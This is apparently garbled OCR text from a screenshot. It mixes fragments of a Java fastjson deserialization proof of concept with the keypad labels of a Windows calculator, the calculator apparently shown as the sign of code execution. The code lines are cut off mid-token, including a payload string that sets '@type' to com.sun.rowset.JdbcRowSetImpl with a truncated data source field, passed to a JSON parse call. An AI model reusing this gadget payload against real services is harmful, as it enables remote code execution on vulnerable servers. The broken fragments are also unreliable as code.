 3 import com.alibaba.fastjson.JSON;
计算器
owset.JdbcRowSetImpl;
标准
{
c void main(String[] args) {
bcRowSetImpl
0
ayload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceNa
se(payload);
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =